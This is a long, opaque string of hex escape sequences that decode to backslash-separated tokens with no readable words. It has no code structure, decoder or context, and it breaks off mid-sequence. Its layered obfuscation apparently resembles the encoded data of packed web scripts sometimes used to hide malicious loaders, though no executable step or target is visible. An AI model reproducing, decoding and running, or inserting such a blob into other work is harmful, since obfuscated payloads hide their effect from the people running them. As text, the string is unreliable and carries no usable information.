\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\